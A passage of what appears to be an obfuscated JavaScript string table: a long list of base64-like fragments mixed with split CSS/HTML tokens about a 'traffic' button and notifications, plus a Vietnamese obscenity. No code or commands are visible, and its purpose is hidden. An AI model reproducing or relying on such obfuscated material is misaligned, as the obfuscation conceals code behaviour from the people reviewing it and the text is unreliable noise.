"hNezvdjAv6", "7FYi7q4Yuh", "ic8h+MIZus", "AAF/PnCj9z", "rk6cPrBU3e", "E/cAAIA98k", "iXvWAqHezy", "86JeckjUyw", "gHQyFQb4Ee", "j38k+Ael8C", "EPWSQ6JeNi", "fhaZwwK4XT", "9JAKgH6jX5", "DdM/CUiZJA", "Doh4A98AbB", "CdQrZIB6zU", "S6dwxlDAAS", "eo1D4l6SdS", "/0jiH+nRjU", "4sFFCGE0Nb", "DqVc1APcEP", "Sr7BD1mgdF", "CviEHImVWM", "NK4J+rtMy/", "YaWsvrL/7J", "iUZoF7hQv+", "SRfRGEFzlS", "L1bK/k9OMO", "u08Agc1gAt", "9jB/U674Bq", "TJAve4CUC+", "nvYTAM1HvO", "K4GR/3b1ly", "5B8GQum+ez", "G6zYBz1H84", "uiXodd4h6x", "gSPCADUGER", "YXpJdjIF92", "O+KMdzVxGQ", "      <div", "wIkcqcGgcL", "I0rb7F9qug", "SKIEELoFfq", "YIAPlQAAwK", "JColw2KegA", "eWd/txGo98", "Yzvd7z5qXI", "BwBg98AABw", "RM3HuThfYj", "f4tiMoV4dY", "dR8tZwKa/G", "uBFjc", "kQ/+qjCsdY", "1UCGvawhjI", "REFUwZ/0fs", "AHuPDEwAAr", "DIsX3DWKgl", "F5SDwUjUO+", "AB1OsqAuod", "DgUnFwM1AI", "1BMgdZ/YPl", "TbG2/Msy7+", "vrQpz6jG0L", "OFFjlTg0Dh", "3iHrdB0S9y", "O3qEwIOrdr", "Aeok9PMxAv", "VxfANTj3f7", "0Ds1bq4ltN", "iJxhB24hFE", "ErWL3APqDe", "fOiXvcLiHo", "0uhoHencJQ", "wlTBfNQXJN", 'll="white"', "A4k09AAAAA", "CvaAT1kgzz", "MoF7GD+oVi", "B9RrzQDqVc", "sEWTKYcLIP", "oZ/povrThc", "iAOrdWsnvw", "XpNflCvygj", "xLOoF86Jec", "YXvWgYf+wx", "HgAA3Pfixw", "+rDV8Qt3cv", "PSHAvUKGYa", "O3bsv0MOmK", "50.74 75.8", "quLwDqJfbw", "qjoanrZNCZ", "OfAafJwIBz", "ZNHyN6mho6", "jUC+ZFveSQ", "FwD1knu4mI", "xvD2d7fYHL", "1nf+0L8+ef", "RT0AAHheHs", "mUG9jB/UKx", "VxO76WTi9K", "OpdYIflHaK", "0AFFv4h0uF", "k6C6udsBh8", "APUCe0gCQD", "eknFDqPclc", "7KKBIQRSeR", "C9oB6+GY/5", "HigO1MfjaJ", "KIVBPMwL1H", "rQihdf63y3", "ACAi/FJAQA", "6cgZQr7kQq", "jXXQDqBfew", "SxLyrGYF6q", "V5UAYAAO7S", "eT34AwD6gX", "QL1ChmGnOa", "+tcnTx9YK2", "F4hA9RrLro", "ZD8KMGnDeF", "m3O2Pgmdid", "g3q4/aH3nD", "d2EOh0JAD6", "qABAICHsox", "GdTbyQD1ug", "jN+pJ+4BAA", "wYGR+AUMSZ", "UyflCv+wag", "nWMSVB9zdt", "QzcA9QJ7SM", "//mHlBPNTH", "X6gnusLgHq", "HIXJmjEPkO", "hnSZcfDwj/", "P5wB6uX9AQ", "6gXzol5ySN", "V3FmKgl1DX", "4wb5gYMA5M", "0w1w/Cc4i8", "1/asYhjmzi", "wY6v2+fv3v", "PdoTqFfIMO", "Wff40Rujdu", "qNdcBOotoF", "yW/B2cYUC+", "efnA55FT4H", "sZqCf4gXpK", "A0fsjxDjhp", "XD+xKhX/0X", "oVikC9khHU", "1kqgX7RD1u", "e8Mg6N0qhq", "C6b57PiTNx", "vnbt3nT2OE", "oOAeNhfq0k", "zAvUQQl7xA", "GR3UCIv6nX", "TrLgD1gntY", "jnqZuAcAAM", "x3x79s5yiX", "X7HN0bpFDE", "wh6hXOCTqZ", "gHAADH4eUe", "v7A9f3/qG/", "D+dGvXD+xK", "XnAPKzOol/", "+h0wAAIABJ", "w883rn3fQe", "KIOoeBB5lx", "rzdxi8TNQT", "L3AHpIAUA/", "iX8YN63TcA", "e;\n  }\n  .", "WGEC9TSvxP", "VEviXrRDlG", "imeWO4Fwu9", "AmfwAWZ72d", "KegD08IEbA", "I6i2gXs4P6", "mMULgNJ1D4", "TZwj4ieKA8", "79F5N6yHxH", "77d8JrYnT1", "874pOv07vW", "twhgH1gnow", "oRyyb9iKnH", "e0UB9WQ/UM", "EPUqO0S95k", "rlMkC97gJQ", "KBeUA+GQqD", "JupVdoh6zY", "MuuEd30y2/", "0ZSkH83v1Z", "xlwjvoPJ/x", "mf5eRD/6aM", "j20HHAqOLm", "Q5IjPdPyXi", "JkzjHUK2IQ", "qiXusdol5x", "4FcCg40Rve", "eB8PwkuxiD", "cNinoAAHA9", "TcA9QJ7SAJ", "cXAgCwO6Je", "KMeJnPItui", "u/kM825zkX", "eqNc0L+pVD", "mdmMhneJx7", "fsmuEdERDR", "4dCSLoQIse", "F/W6HyDqiX", "O4IgxYqhX9", "IzNd6Jw7uY", "DunTcRAHhi", "APc0I1HtkA", "Cn5qu8AIAm", "8DtqQeBIV1", "Ipf2nI4Obv", "S9aIeo1z0g", "SuxPA7Jxpx", "9RLBkW9zXl", "tive;\n    ", "G9ZbB9cDmc", "3L6L4SIHLI", "vU+IjqVUg7", "    <image", "MuMBbowVgU", "elect: tex", "BaJesEPU6x", "UG9JOMBUO9", "AQJWoV9kh6", "/GDet03APU", "HhqfYTnPxp", "38Y+pySE1N", "ontent", "YG3+Kk4AAH", "4t6z72DuAc", "79YYQL1NK/", "fewMoN6GT+", "1HN9AVAvqY", "FQL0DqCf5g", "X0xc36Pzbl", "cVjUC86Lel", "9/H6WQ44nJ", "8zUK/gB+p1", "xUFOhq9UAA", "qJRmgXuGCe", "oIeO8Lj7rE", "KssA9oN6EH", "B1WF4h6ol7", "PWCHaJe18C", "UC+whMYN6O", "8yLeskhUS8", "9un2z9W8YL", "2T/0bsco9G", "CNQDyH0drH", "WK/qT4rhdB", "F/Mh7ol6++", "nhvNmcOgal", "ycQ8AAIAlv", "zRCg9QC915", "uPse/3iPus", "XJOoBAABn8", 's="traffic', "K86Je10FR7", "thoHenMJT0", "D4CZvAEAwJ", "RuM3Mqzynb", "3aKre1Xhnk", "FfIAOp1FwD", "YQb2dDFCvu", "P3c/xjdw8O", "L1KjtEveZB", "QzUE/xAPaU", "Dw7zE3u0MG", "DAjol6lR2i", "vAfVyGaBed", "zGY0vEs87p", "4A0MKLAwBP", "9Af1MhkdgV", "YwD1Nq3E9z", "02fEHc3r1A", "JAve4CUC+4", "XATqLaBeLg", "9SwGoN6tlf", "CcnfoXSUOC", "t77Lvp769e", "   --traff", "9QZlw58AAB", "b1gnlRLzkk", "wih7xeLKEI", "TVx239luBe", "sfu3cux63t", "Te7h6mfelf", "9qRqAeahUP", "wlkbOM8SYi", "g38Q4Xh0W9", "EbgHqBPSRm", "1de8/SeY3d", "R2iXvOgqJd", "6Q9wD6gnZz", "lH8UtbDidn", "MPYXjqZ6Xy", "KoV9kh6jUP", "h6DxQ453wE", "IbUffN8Tst", "5QL6QHY0H8", "yQA1AP1mvy", "h4Ae/IBHQA", "cFvWCeVEvO", "7Ayg3oZP6h", "fXkDIacroL", "llj0z6r365", "cQQt8nFk2E", "DwvSSIHKnA", "R4zSvVuyMY", "8HLRL2Tdqg", "WgqAcAXIUH", "MYxq4iEMZb", "1l/uERH9gT", "3j1H0S9nkO", "AVeleJAwoY", "sXzOwhZ8qB", "'Open Sans", "SDoRCot0AP", "vbDVu1UMQ7", "5PjYdsBhAd", "gkCRCWuFuI", "-dr", "B6OT+oN3QD", "boLQL3gHlZ", "rHhD1Jt+hO", "kOxWFRLzgv", "TrfgFRb+IO", "6BeTfGZPYB", "JwYOAAAAh9", "sbpID+hCBJ", "eNijqAQD3z", "3VzfhRCZw/", "qKcUAfU0I1", "zq7WSAet0F", "x78Sg3m5Gw", "Gg2vtoKHKk", "H6jX5Qb0qI", "m địt cả l", "Cw+2APAHXg", "OCzqBedPGP", "X0mTu7hZgT", "QwAAHZI1Kv", "g3o7GaBedw", "Aaol/cHHFC", "RL0dd3j1H0", "befewHgbDp", "asB5Uxj7Eh", "YStwmhhGTf", "L3gHlZmUC/", "T10hgL1gnu", "ZIR1EsyQL3", "+gH9+6z5/C", "/z5/XAQAhL", "f+8hp9s/eX", "2n31he9aBh", "bvsBgW9YJ5", "Vz7wr+5l3K", "t18hnm3uci", "4XQEAgHb/5", "5EjLYJMOAw", "PqNeaAdSrm", "JOOBUO9L4B", "x8gsA8ABRr", "3fFGDHUq/s", "WChMOY8+nl", "EzUq+wQ9bo", "n2Np+ZZh38", "wfzw8AQDws", "2beN0Wnf6d", "jiGekUMQs6", "AEAMDlleKe", "gL5bWOg/3Q", "miXmWHqNc8", "HhT1LrDD8g", "hFxD1Ju6wG", "6lR2iXvOgq", "oltW5EjLYJ", "ovMQ7sXk3n", "9A+Rs2JkKp", "8250x8Ezsz", "wS6JeZYeo1", "wEl5EQYAaC", "\n         ", "agHpnBlBPz", "vekDUu1ll/", "KQOo1/0FQL", "xmD/CWbnqW", "6dwkDrHfFG", "2/UHrO3/oX", "fUQS928Qwq", "adius: 50%", "B9zdt/gtld", "ET1VoF4hA9", "fNu0M9bFuJ", "v6nUP5H/9V", "aDeAurl/KD", "kiCEtlMN7g", "HqT71AcFvW", "scrollHeig", "3AAAe46UJA", "0qF/VcaVDj", "X89p/7v5yp", "1));\n    w", "H1JvTQGQrU", "b5DcVjUC84", "gaR1YvQAYe", "71b2ScEh2W", "S467/7j3/C", "5VxpQOMZf/", "5qCVQxDgTO", "P7uFm9AM9V", "pYhg1/YcwP", "PVkP1BP9gP", "mPCcbfznTn", "NdVwLyb3MP", "p/+ms6M9qn", "0S9bFDUAwC", "A78mjqFeEY", "   <g mask", "c/God/oOwa", "8L/EcG/79U", "QcHIRVwAS2", "DNwjIqInyy", "tDBq+RnU0N", "fhzDvViel/", "X5Af1qoygX", "AruJ//J3f/", "6sj9hyPEOO", "AQAAMCm+eA", "split", "lCiywvUK2S", "AMCevKkDAE", "3j8jdTjR39", "MdyLVVrFQx", "K9wYPOO4Mo", "zQu9NGoXfT", "6JeNijqAQD", "bfIficMt5c", "4w5Rr/uAqD", "T84A6jUXAv", "e5yJCz3GbI", "zUE/wA/WUI", "Ze/fonnlaD", "MimiMPV6IT", "bD+Lo3eLGO", "rikG9l38nA", "c2XuTImoJk", "UczAvUeGUC", "0PA1qqOhqe", "rC4Q9US9pn", "1BUA93u0PP", "L3WDKBe1Qz", "pRqAeQgjFJ", "iHgCc14ufe", "ZP/Ru2T/0b", "HAAsCmiXmW", "gDAoYl6lR2", "GH1QWinqjX", "TrvgGoF9hD", "fGJxAAAAAP", "M8dzpCT1EP", "YghEP2BUfk", "cpCEo8SwBD", "jqAQCPwgMF", "SE/pXKf3NP", "L+cH9YZuAO", "piCZwyKofj", "/5SwKqCf7g", "5LHdkWQuwY", "F6hUyQL3mQ", "TGKEyGk6u2", "H5i1MvEPQA", "v1fdxEHy72", "9KIsvJTCLT", "zcI8+Tx/7p", "c0NxPavpXM", "xO4MoJ7s7w", "MPAIDj8ZIL", "eBI0jqyf/g", "BM8XIjhNCX", "6japwD6gn+", "9y8qF/U0am", "NijqAQBbvD", "eqIeAAD3wQ", "Ck7pvnc+JM", "OsaEPUm36E", "w6pbb5u6Ej", "RQw5mhGo98", "m+AKjHu/3h", "RQxAPRzDvf", "MCB+WpAAAC", "e6x3Bn5OoJ", "2M17xSvYvk", "5l3NCNRDyC", "lcOEkVW+iO", "4A9TL+wMOK", "9ABh6wbWMQ", "5RjWGzt27L", "/9zoN5nHvo", "OoF97Ayg3o", "AFzWTdwT9U", "BwDA/fDQCg", "DAXqBfdQMb", "U04xAvUcGU", "8zJichJHgs", "YcJI9MCX0n", "aMWwXRytwM", "MnzrJ9xPST", "JncnWZDr9L", "gHhFRnzw8i", "wURc7awooc", "o+sbUujUOs", "UNQDAJ6Zhx", "PV6ITBeoVM", "oEfOuxPW9l", "JepUdol7zk", "sGUA+o15oB", "FfxAPdcXAP", "54t49umee1", "eo1D4p6SdS", "mCA78mjqFe", "BSv7RKlHL3", "cMxxBw9eoj", "hNjEHw7RoY", "AvqAdDIVBv", "5dBFN7Hw31", "OOd8BJ6+ER", "sfo3t4mJfY", "NSbuMNq2N/", "1LrDD8g5RT", "HXjA3o1/Mo", "tg+uBzuVLg", "WLa0j20HHA", "xQNQLdoh6X", "DKCe7E8Ycr", "eTefYd5tLj", "UleAeUM+RA", "EKx1lEdJCQ", "Y6KW2K4mdt", "K8O8m88w7z", "eotgMdQz4j", "FdlBPWSDFC", "yLIXQMDJ3D", "ejUGUO+VAe", "U+QDHU62AY", "8C37.1357 ", "9Ua/zDlGvt", "wfWihs89mA", "ZFPQC4P944", "07vBYUsO0v", "0KBeIcOQ01", "r4nxmleqd2", "de77yb3sM1", "6lSKgnmYE6", "3cG+5C4xxA", " calc(\n   ", "gwsq+JxzRv", "N7EAyp59Hz", "GAqBegv0cM", "TDgnBlAPTk", "mlGoB5C7xI", "FAUfwgaP+R", "Yx4EzqoSM4", "6gJRT9Rrmh", "Ak9bD1T/g5", "BQ5QxjKhZD", "rZT2cQwz1M", "S7tZLfgzMM", "D2EEHqvfsO", "gHPw4Q8AAG", "DGO76WaF1a", "L0/6dJfzAj", "dYmv7lWHez", "lse4kQ3Fah", "FgBsgKhX2S", "vcoOUa95UN", "oAANgFUa+y", "wK3mXmV57T", "I3DPVDMNzi", "WHhqL4Q9D4", "sCnKVz5271", "wMoN6GT+o1", "ai3gHo5P6g", "hUG+BHq4ZQ", "7POkDUK/nO", "AR1KspPqIH", "VXaIes2Dop", "Qr+i/CKa2l", "Pd7tDz9Qzx", "KBelRHUSzJ", "jMEEIILaUW", "83v1Zzcx7A", "9yz63guMcQ", "DejsZoF53A", "aJeJu4BAAD", "AHpIAUA/Ua", "bmwfML0rBY", "3Mfb9dr+bQ", "sJj+/h9g+L", "Rr2le1KsaF", "K+5ENRbQL2", "hI1vcWzGUK", "HRL1sUNQDA", "tddrAeuLeP", "Xn6Wm34gri", "cA8rM6iX8Y", "qjaWAehN7+", "MJvcgGFLPo", "Opl4h4A0MK", "r7eJK+V9eu", "1Wf6Uw5Tf9", "NQT/AD9ZQi", "aXDxc4IgxQ", "WKQL2S8c5Q", "Tr0jhcAHzF", "HTxBgE366B", "UvEPVEvaZ5", "UG3fwUAhJF", "0GBpwzA6gn", "EiP0FvXH0D", "gs6gXnRb2u", "(0.0005611", "/wlmdVjD0L", "v6u2tgtJ9g", "9QoZQL3uAq", "ZfgqCwxSOU", "2q4LI15t5N", "e79dQyyyLl", "EfOuZgTqIT", "eAeERFFyQZ", ";\n\n    cur", "AAGC/fKABA", "m7jDcl7U25", " center;\n ", "eLfuH3u0Yh", "MttSpz8mTD", "QBwF7binqi", "dxr7RT4r6m", "ftUHFQ1LvA", "qhXyAD1mot", "ABsgahX2SH", "UKw6LesG8q", "5Rr2twa1Ev", "forhSm/6Z/", "6VEdRLMkC9", "OoBcEXeGAD", "/0uottG5Ez", "BjyLu6Jeum", "ruiXqVd4h6", "ACgAAvPKty", "BxdqN3iVq3", "UE/1Ave4Co", "+o130DUA/U", "CZ2ZwD1ZH9", "FvSTqRTtEv", "SwORI20Mmn", "K+6JeoV5Ua", "4CPVwzgHpA", "W9YLzK0e9V", "9DkaInGmjE", "AL2PgqCXCe", "XIE+nQZAQx", "l/5iRuCeqW", "rHI6ca2Qc6", "I6RhynRRIF", "iBekoRUE8z", "qYw7DsN6uX", "ZQr44xCaqv", "Tn5EmH/lUZ", "iRx7b3hr/H", "G9QhGoVzKC", "QzDc4q/GEz", "+qJe6JexR2", "a6FeYyhQL7", "5DFCvuwDUC", "12C89qFfIM", "w3oYDJvynG", "t5LfgzNs3s", "MYNOO4MoJ7", "VAv7w9c3/u", "SOJwdX/8RK", "XRL1oh6jXP", "/gKg3cYflv", "97gFRb/Idi", "x-sizing: ", "gn6A3ucLvK", "g2MVL77aDn", "mMY/iEZwAD", "BPKQLqaUag", "xA8nAADAof", "AJAPVCvyQ/", "Cwc80Qe9WM", "l50XtQbeoC", "r-svg-us a", "US98LyoN/Q", "YFR9Z9QgOr", "56oBwAAEMK", "KHzDGGekV/", "Ov8py23buP", "  .traffic", "/Ua7xD1CsO", "FQTzMC9RBC", "C9VOVx+8Of", "xV8MJvcgGF", "PhRBAAAtug", "6+YzG0EfNv", "l7zoKiXdh3", "BVE7Y4eaQq", "cux63t4bYJ", "0Cp2H8TIEj", "IGjz0YTL7I", "EKhXyAD1mg", "hf6Hg/EP/7", "2HebS66w7w", "HsL/tFvFfc", "kAPWUD4F6F", "VFvcYeoJ+q", "ruiXoH7tD4", "AcNCcBMS3T", "-dr__arrow", "pxCBwcB+nK", "QDqVc1APcE", "F0cret3m1i", "t38A6nnCgX", "Df+sf/Mnbs", "BeoUMUK+5E", "RdA4snryH3", "iL0E/COw7w", "XcoDot6wXl", "fOceAAAAFT", "WfeBfeI7qU", "div>\n     ", "fPx91gI9dI", "u7H1qJeJew", "1PNdewAAAP", "qgX7RD1ugd", "2h95w/965O", "WKtr+eDEUK", "U7aoeKgqHe", " !importan", "HYi3VeveGe", "2yEG9E3rYF", "D+oVMgw5zU", "Tv6oEHmOUL", "6ol7TvKhXN", "8FQTe+pnpT", "/yrgv/7z/n", "qIYTeJhYUh", "8lFbAuBdGL", "iXsAAOyJl1", "nytwRBigxi", "IVEvGxT1AI", "CeoVjZd4Jz", "wbMpzsvGXM", "/owh6t4lhV", "FH6oLvx4GH", "nZs6Q/9Fw5", "Uu5q9rBjuP", "3iHrFYVEvm", "JREFUigUPI", "OBQcXcSVNG", "kBZAJhwFjy", "jD6gJRT9Rr", "8saR95K7yr", "3BNvGADwJP", "/4AmXjnMHr", "V39TTwCmsp", "hEKi3QA/XD", "tion: rela", "Q+aE07yIoZ", "S/vYdsCh4O", " mã", "7xXzGknOnL", "DUA9UO+bH9", "PYHz0ZgfD8", "3ui3tALiHq", "o+BrV0dDUd", "YgSTRCoV8g", "      (var", "QL6gHQyFQb", "otRL0llj0z", "ZDQEP2rAeV", "l9MXN+j825", "9D9mfR/2fB", "59C9P+nSX8", "SEQhc", "TkZM8FkFkD", "0.73999 34", "9jOeDefcM/", "kH3DVu9Kta", "Ikoo8QqFfI", "dO9PuvQXMw", "+T9S4AuXu0", "4OBxw+MDzF", "h.js", "3ofgsMBBiX", "2i3vDlot6k", "/kXUQ8AADi", "/5LCcf+jdl", "C4alACQR8f", "p/mIwuQfBk", "wI0PcU/U22", "ZTinqh34g7", "IcQQmWxMCG", "OUmCTvTToZ", "r7sA1AvuYW", "Pm6J85WP37", "9UVNzhtv5i", "fUr1L43Bx9", "WKoV/cnaF6", "fqw1fELd3L", "7rRdA4snoR", "EhBFJ5H2Oo", "+ZzcvB/zPo", "X2bsP30s+/", "McuvcnXfqL", "slice", "PkNNkYMg5M", "+o1zYt6VYO", "rhlAPaBeaw", "8jzrZ1wPid", "src", "OfLY5jcopY", "iHoAAMDBfM", "e9h2uGI2j4", "WXHgC4QdSr", "hq9RCfNuNS", "XuMdol5xWN", "FEFiDh5jO6", "LX+4REdGDZ", "b/lMbE+evl", "oI6iUZoF7h", "NQS29XE7vp", "traffic-bu", "PiuF0HjyOr", "py+EE4Cu21", "a/nsqGBhwz", "g5A3qxiGer", "Xv1+37kHAB", "tEveYhUS+J", "ANEvcoOUa9", "xJVCE2PZf3", "7JD1GseFPV", "gHqaEaiH0P", "fMAOrJGUC9", "OyJl1cA4BR", "Hre/8oX998", "MGNnHNl7kv", "T04w4B6QT0", "LBQDTiHqVH", "KxxDU", "D9cJeg/t2N", "IVb6BvT7CN", "q5DFCvuwDU", "5typg073Zn", "dFvZoBUe9m", "6hd4eNP771", "S7clephDw0", "h13u3syP4Z", "7ncTqDdM/C", "hXyAD1mgtB", "iFYFFvYF7U", "Yp6AAAg7AE", "JXnb2yfQ8K", "XNQP1BD9QT", "iX0IBiBegg", "zm3rPWbTP/", "A9iwGod2sl", "AcF1v/NkAA", "g8k9CIbUff", "DAGCUF0oAY", "iRMaV4tguj", "rPh70nvDu4", "UPinpJ1It2", "pXtSrGhT1A", "Gz1GoF4hA9", "f/hhP+mCwY", "Dol42KOoBA", "qaUagHkLvE", "V3BP14jtEv", "k0fI3qaGjq", "8tqXtmcNPB", "yHLmGlJoXg", "d0JYJO9dNf", "qAfXSe7j6g", "oyhXgfD8JL", "k6ev1YYviN", "4TttS7Ba1L", "+dz4kxc8Ce", "wHuERERXUM", "8kPP1A07fT", "AygnvIhUM9", "LHz0AYG2iX", "jUFpmQ3gMA", "w9QcWO4PLC", "op6o1zUv6h", "VF/0LB+d90", "7Rd+4BAADs", "PaffWF71oG", "xbMZQr44xC", "Uq+wQ9ZqHR", "gAAAPf40Ag", "17.095 150", "uAEBiK+6Je", "s6sYkzUEtv", "QrYhByZhVj", "iHgAAjHnx4", "gHFkFijBjq", "C/JAPUKF8y", "16mHTnKrBk", "cu76H1yaol", "IaGoGGhmJI", "8zAAAcKrvT", "8V23dL8TBc", "zUOC8DqGss", "qXZ0X9YaXn", "c+DVxDPWKG", "oTd1hdIOqJ", "ukf0MQrB5y", "L5kW95JCol", "hEYMRQr+Hv", "B4qC0C94B5", "TpL2YE7plq", "IQkAAJ5E1K", "jFS++2g56y", "chmgXncBqB", "Cg9zbjpEP/", "SKgnmYE6j0", "Wy//iNWtlZ", "X7m3a6C+Hn", "DqTbzDxYI9", "ADVb2D0n2B", "d7jvSamDTU", "V6+DD93P8Y", "7QDUC9wB4S", "4XaV+TsMXi", "n1OnnToX5V", "SrGxJtjspc", "cPXqIR5t5o", "/iDqthUW/j", "7LH0AiBI4S", "8H/Mev72LX", "f1wAO2bQxe", "yjvxv/qXf/", "ffL0gbXiBo", "l79wV62BTN", "JvAvUKGaBe", "qNdcBNQ7gH", "nYnvy9LXa8", "3n3sB4Gw6Y", "31EMsdBxIh", "iqFeAyNEzr", "A1uaDKAAAs", '="1">\n    ', "XtERPTJsok", "dDFCvuwDUC", "l4wLaNQbDI", "KHzKhuuW3u", "Lwfs2xO3uP", "DEBXghkvgb", "eALB3XmYAO", "DUC9wB6SAF", "Dd5h8WwqBf", "JAvcIF825N", "4iOlj+tQBN", "TxJgE3Ubgp", "IA3MQ9Ua/z", "Bn9DAGM+ZT", "nzw8iQ4UqF", "AQDA4/KwDw", "zoNDFuB08Q", "3DELOrGJM1", "BO5P96e0Fs", "zhrp8VenfF", "vJRE6e546v", "DFCvuRDUW0", "O3SR3WMTCt", "KGaBecyGot", "qLeAerkMUK", "Nvcn18Zt7S", "cO+rDkHLXW", "8LyoN/QAUW", "Rb2NO0S97g", "2tkn05pYKX", "EvQJDYzxnO", "4sR1DvaL/I", "TqFTJAveYi", "2sX+De5yGo", "eJmoJ+pN3W", "Z96tFDHvak", "vUycQ8AADi", "YK0g4AnYPX", "ChkNwY8acN", "\n        <", "OnnToX5Vxp", "6b57PaZmLQ", "/6AHBHeuOe", "V3+/gXpWE1", "WWucPwjg1F", "vxAKkTPiQG", "IN6L/8JUO9", "c1Htsh7gHA", "AQAhLwoALE", "uS8vcABNAU", "1ugdmR71Xf", "e/82q5Pnv6", "oN8Z/APXqG", "HKyQRBRs0C", "7/SOIf6dGN", "xX+udOLiHz", "ztj4JnYnQH", "Y9+aIkfCgC", "9a5U68I5ZD", "c3fCxrc4Nm", "P4pe2HE7Ob", "AeBsOmPCcb", "vlzUm7TDxq", "mOoOFrVEdD", "qomXEyGEgt", "pAA16gO+ud", "6nVkAPVkP1", "8zbJ8ZbU7u", "CFiHqVHaJe", "EvkwS3FvuA", "m9c676T1cM", "ai0C9BdTLZ", "bFN5iAA1W9", "E7ObnJ3kgW", "+rBx6wbWPw", "zXDETR8jep", "Kfg/OMKBeU", "pGJV36ixmB", "oNDE8iZ8DA", "le(10%);\n ", "MF6hUyQL3m", "nryH3jAto1", "exR2iXvWAq", "S+UBveAegE", "7GaBedwGoF", "X7lgNMRus2", "baYa3Ps8BL", "QWdiU4ZSEL", "z8nGX870Z3", "UKB31CKYyv", "rCoF8yLesk", "XXQDqBfewM", "0FzEhDfOg0", "RT0AAFp5eA", "BS+e6j5ayj", "Ies1D8/7Qf", "OjdKoZxbEv", "fM7jXpP//+", "flBv6AagXm", "62EwbMpzsv", "yQjUe2QA9Z", "sAqJfcw8UM", "uQTCk7pvnc", "F5XUfihunA", "9hf7hHRCfK", "3ZwyfoHfFG", "Lyo1/0AUU/", "P6hXZQT1ko", "2szKBexg/q", "DAvUKGQ3Bj", "oBwAc5Y3fW", "/aH3nD/3rk", "MDDgnBnOjX", "fMcG6cQ/f+", "9boHon8t7g", "qtVcumoPkm", "gD1gHqt/kp", "gXuvOQStNO", "iiHlTIMFDq", "Y1AvOi3qVo", "KRLfzEjcM9", "margin: au", "brower_ver", "bkp+5lxL14", "fWnzDgaDe2", "DGUOYOKFnm", "Rb3gvKjX/Q", "BERQmiCJLg", "ZFvapBUQ8A", "awhjI6BaS1", 'orm="scale', "+Ade+zxEgc", "cBCiXmWHqN", "pw9C7GL0r5", "28kA9boLQL", "o9/AD9dzh2", "vTrMd1EvYo", "BZficO7mFT", "t49umee1sO", "1supWW+tdc", "2IA6p0ZQD0", "J3kwx1CtjL", "slateX(cal", "wKjlQOH/6A", "BOohVBY/So", "q82x9+oJ47", "OGz5B74oxY", "qAcAcCwPOg", "vVai3j7zL2", "BfNuTfFdoN", "jCsB+2X/2R", "QrzUDqFc1A", "QzzbnOReXe", "8Q44aT1c/Q", "ve4bgHqBPS", "jgcMYQAMHv", "cuYCe", "sB4Gw6Y8Jx", "RkzwWQmQO2", "NSW9u4RxNF", "pp7pwwGHD3", "sHyKnYxQip", "kit-user-s", "CBB2zbGASL", "O7M4B6sr8j", "8bFPUAuFfe", "W4OiHrZoKg", "vWyQVEPgL2", "HzOXEmLviT", "lTn5MnHfpX", "Dw1Frjnqh3", "63j/0v+eQM", "DPX2G+p9Xj", "9AFb3S+3h+", "DUE/Wa5kW9", "PWUOUwYbD3", "DOAekC91gy", "pUPgXpWE1D", "0BD9qwHlTG", "ngdIRuM+Ac", "qi6O8pttNc", "8T9wAAAN7y", "YZ7MdgjrR+", "oF9hDYgb1d", "PAGBbvJwBw", "7a9GBw883r", "+05eeLePbp", "T1Rb789RL2", "3Di9L/dEPQ", "DjcD+wW94T", "92Q/Uk/1Av", "EIbraXjX3i", "100px;\n   ", "XRMOA4a8eh", "AmdpDQ1H8I", "/0A/VcXwDU", "csm+OoW9XB", "wQHEY+zvwB", "+sVNsbb8yz", "HvdOfMnzrJ", "uDgs6t3YIe", "SWAwQQuiF0", "raFAO1W8QO", "CzCP3RXW9V", "nVJchWW9X9", "KgvcA+o5Mo", "ADDLG7/zAA", "tBhfiWxXYM", "/5j1fewBRl", "t4TRX9ur3O", "Z/iHo9B0S9", "RFgcCQRY6r", "Uwse2AgxAw", "RqF3e470ml", "N6OxmgXncB", "o5w4H6iX1U", "DUC/FYC+W1", "h7gn6iV3VF", "eahUPC6FF1", "OQkC199FQ5", "cFkH1Y9u/3", "KporhhThrn", "hte4SxtF8q", "UMwzPKf5iM", "s0Lj96sBf3", "TL+EG9QhGo", "M4B6cgZQr7", "D4wPMV2mos", "KDeTgao110", "YTeJXM4+4f", "qBfPi3rDl4", "Wi5C4xxA44", "F7VDNQT/EA", "9Wc3MewD1a", "HRL2JO6yGR", "1R/6sQ8tsQ", "oF6C/RwzQD", "vGhb1gnlRL", "4mMCB/hsWg", "GKop4IRQz0", "6Jeo3zol5x", "G+fQNSrp0l", "E4qHx5ebDv", "32Eun4V53O", "PHwAA7IqoV", "RKcU/UO3iH", "YG2iXmWHqN", "bEbtTXJ56W", "cALAHkSNdB", "ol6hTtEveS", "WSDFCvcMG8", "34gri9e4Ee", "fqBepRCopx", "9/+J/8Jf7h", "8+8Kwqot7Z", "odEvWxQ1AM", "dding-left", 'id="noti-t', "6w/783/vjR", "B6zvOQcYba", "Mv4Qb1CEah", "OFrVMK8W80", "AwCA5XnJBg", "v5PTjDgHpB", "NMjIloJ1Ct", "Bw0JwExLdO", "sdmDPXqGJO", "4WEIQQQr/T", "uIjNzlPDkF", "FwOaeOWA0x", "ACol5lh6jX", "X13oMaVl9j", "jahFMtyYmc", "6gh+opxQB9", "D1av6OwG1m", "MoVh32lQL+", "GAwz757UQ0", "3+78t/cs4g", "WPsQ9Ue+EH", "d5sYRjXxEI", "Utt83dCRvf", "JUX/P2n2B2", "68byo131I1", "eBHZZ3iHqi", "lwjvoPJ/xg", "quTZqYozHd", "uCfqddwh6o", "N78g6rUeFP", "4WCDqBTtEv", "LYFvo3YEHm", "oYk6D6mrf/", "DmPPp5T+pk", "4lBvGgMsco", "HTv4th0Bgc", "NQXJNnGG40", "yB3EPQCA8/", "ZwRBvS+Be0", "c2v/F/3L4g", "bUC/FYC8WY", "Z7rgwK+JY6", "Dol4S9aIdo", "MvvxME9bIr", "8Q9SbvsBgW", "FGDPXq/gTN", "TCknkfP58S", "RAghNDLZIV", "AaAeqNfkB/", "7zeeTe9h2u", "+xr7f7ncTq", "d6eALeL7bK", "Vw4SRfU2M1", "acJgNDzpkB", "hh4JnZnAPV", "hGQERZgXqF", "C4AvhoYHIF", "eeo/3DCf9M", "Kg3gHUk/xA", "KgHAFyNf4o", "/WGHiDqTbz", "3WAyLesG8q", "ObMla6zzrK", "PzG0PV7WQ4", "kXUAwAADuI", "9OMOAekE9G", "AvLxEAPJ2o", "t2QQIofM4e", "G3vOLDelXN", "Uul9MOpu/Y", "vFoh7AADtv", "aLeSTtUHBT", "uGBhwzgznx", "TfHENX4zDx", "mQVFP1AvPi", "9xqDeNAR7q", "t4B6uQxQr7", "4jtEveSQqJ", "zXvFK9S+Nw", "eDYePAAACN", 